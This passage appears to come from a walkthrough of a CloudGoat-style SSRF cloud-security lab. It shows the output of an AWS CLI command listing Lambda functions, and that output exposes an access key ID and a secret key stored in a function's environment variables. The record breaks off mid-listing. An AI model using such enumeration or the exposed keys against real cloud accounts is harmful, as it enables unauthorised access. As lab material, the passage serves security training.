 root@41wn:~# aws lambda list-functions --profile solus
{
    "Functions": [
        {
            "FunctionName": "cg-lambda-ec2_ssrf_cgidhjm2y2bkob",
            "FunctionArn": "arn:aws:lambda:us-east-1:048896635674:function:cg-lambda-ec2_ssrf_cgidhjm2y2bkob",
            "Runtime": "python3.6",
            "Role": "arn:aws:iam::048896635674:role/cg-lambda-role-ec2_ssrf_cgidhjm2y2bkob-service-role",
            "Handler": "lambda.handler",
            "CodeSize": 223,
            "Description": "",
            "Timeout": 3,
            "MemorySize": 128,
            "LastModified": "2022-06-05T11:33:51.020+0000",
            "CodeSha256": "xt7bNZt3fzxtjSRjnuCKLV/dOnRCTVKM3D1u/BeK8zA=",
            "Version": "$LATEST",
            "Environment": {
                "Variables": {
                    "EC2_ACCESS_KEY_ID": "AKIAQWYTXOMNPLCNKWC7",
                    "EC2_SECRET_KEY_ID": "44Ht/QljxrCbaTXOarl2OkHnaWvNbZI4wXuHFKdR"
                }
            },
            "TracingConfig": {
                "Mode": "PassThrough"
            },
            "RevisionId": "fbcb6235-6177-4435-bd6f-017b1cadc3fd",
            "PackageType": "Zip",
            "Architectures": [
                "x86_64"
            ],
            "EphemeralStorage": {
                "Size": 512
            }
        },
        {